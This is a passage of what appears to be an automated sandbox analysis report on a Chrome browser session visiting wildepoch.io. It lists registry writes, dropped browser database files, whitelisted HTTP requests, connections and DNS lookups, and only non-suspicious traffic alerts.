| (PID) Process: | (7296) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7296) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7296) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (7296) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C1I |
Value: 1 | |||
| (PID) Process: | (7296) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C2I |
Value: 1 | |||
| (PID) Process: | (7296) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C7I |
Value: 1 | |||
| (PID) Process: | (7296) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C1S |
Value: 1 | |||
| (PID) Process: | (7296) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Common\Rlz\Events\C |
| Operation: | write | Name: | C7S |
Value: 1 | |||
Executable files
10
Suspicious files
214
Text files
60
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7296 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF10c44c.TMP | — | |
MD5:— | SHA256:— | |||
| 7296 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7296 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF10c45b.TMP | — | |
MD5:— | SHA256:— | |||
| 7296 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF10c45b.TMP | — | |
MD5:— | SHA256:— | |||
| 7296 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF10c44c.TMP | — | |
MD5:— | SHA256:— | |||
| 7296 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7296 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7296 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7296 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF10c45b.TMP | — | |
MD5:— | SHA256:— | |||
| 7296 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
33
TCP/UDP connections
93
DNS requests
81
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3888 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
3888 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6752 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
6752 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
6752 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
6752 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
6752 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
6752 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.16.164.49:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7520 | chrome.exe | 142.251.173.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
7296 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7520 | chrome.exe | 172.67.128.82:443 | wildepoch.io | CLOUDFLARENET | US | unknown |
3216 | svchost.exe | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7520 | chrome.exe | 18.245.60.120:443 | static.cdn.prismic.io | — | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
wildepoch.io |
| unknown |
accounts.google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
static.cdn.prismic.io |
| whitelisted |
www.googletagmanager.com |
| whitelisted |
vitals.vercel-insights.com |
| unknown |
a.nel.cloudflare.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7520 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
7520 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
7520 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
7520 | chrome.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |